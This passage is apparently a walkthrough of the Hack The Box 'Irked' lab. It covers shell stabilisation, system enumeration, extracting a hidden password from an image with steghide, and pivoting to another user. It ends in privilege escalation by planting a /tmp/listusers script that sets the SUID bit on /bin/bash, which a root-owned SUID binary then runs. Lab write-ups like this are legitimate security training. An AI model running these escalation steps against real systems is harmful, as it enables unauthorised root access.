
In order to have a better mobility I’m going to make a Console treatment, so that the proportions are correct and I can use some shortcuts. Although I’m already in the system I still can not see the content of the first flag, maybe it is a sign that I must perform a User pivoting. With the first basic commands of enumeration of the system I check that the codename was indeed Jessie, I do not find cron jobs and I cannot know if I have special permissions, but I find a hidden file (.backup) that stores a password, that perhaps serves for some challenge of Steganography since it does not correspond to the user of the system, djmardov.
script /dev/null -c bash
# [Ctrl^Z]
stty raw -echo; fg
reset xterm
uname -a
lsb_release -a
id
groups
sudo -l
crontab -l
file .backup
cat .backup
su djmardo3v
# :(




As I can’t find much more in the system, I focus on the image available on the web page, many techniques related to steganography use images and their characteristics to store Sensitive or secret information. With steghide I check that there is hidden content in it, and with the password I found I can get the password that allows me to pivot to the user djmardov. I start a new phase of enumeration and find a number of binaries with SUID permissions worth investigating. The pkexec tool is one of them and I can probably use PwnKit to Escalate privileges, but that’s not the intended path, so I go to investigate viewuser, which turns out to be a 32bit executable and is owned by the root user. When I try to run it, it generates an error because it does not find a file necessary for its execution, I already find the vector to Escalate privileges.
Attacker Machine:
wget http://irked.htb/irked.jpg
file irked.jpg
exiftool irked.jpg
strings irked.jpg # ?
steghide info irked.jpg
steghide extract -sf irked.jpg
Victime Machine:
su djmardov
# :)
sudo -l
id
groups
find \-perm -4000 2>/dev/null
# ./usr/bin/pkexec Not intended path
# ./usr/bin/X
# ./usr/bin/viewuser
ls -l ./usr/bin/X
./usr/bin/X
ls -l ./usr/bin/viewuser
./usr/bin/viewuser
# sh: 1: /tmp/listusers: not found File hijacking ?




The file does not exist in the path it should be, so my next step is to create a file but with a malicious command that enables the Bit SUID in the Bash shell. After giving my malicious file execution permissions, I run the viewuser binary and check that the Bash shell permissions have been changed, so I can migrate to one, without needing to enter the root password. I can now access the last flag, pwned machine.
cd /tmp
ls -la
# listusers not exist :)
touch /tmp/listusers
nano /tmp/listusers
cat !$
listusers:
#!/bin/bash
chmod u+s /bin/bash
ls -l /bin/bash
# -rwxr-xr-x 1 root root 1105840 Nov 5 2016 /bin/bash
/usr/bin/viewuser
chmod +x listusers
/usr/bin/viewuser
ls -l /bin/bash
# -rwsr-xr-x 1 root root 1105840 Nov 5 2016 /bin/bash
bash -p
# :)


Although the Hack The Box machines are classified as Easy, I always end up getting caught in one way or another by the concepts that I have to assimilate in trying to Engage each laboratory. This box made me reflect that you should never underestimate its complexity or take for granted that the techniques to be applied may look simple, as I did not remember some of them. Now I just have to kill the box and start my next lab.
